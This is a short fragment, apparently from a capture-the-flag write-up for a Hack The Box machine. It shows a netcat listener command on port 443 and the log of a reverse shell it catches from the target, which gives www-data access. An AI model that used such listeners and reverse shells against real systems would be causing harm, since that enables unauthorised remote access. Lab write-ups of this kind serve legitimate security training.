 ❯ nc -lvp 443
listening on [any] 443 ...
connect to [10.10.14.204] from sea.htb [10.10.11.28] 55208
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 x86_64 x86_64 GN
U/Linux
 16:49:13 up 11 min,  0 users,  load average: 0.71, 0.37, 0.17
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$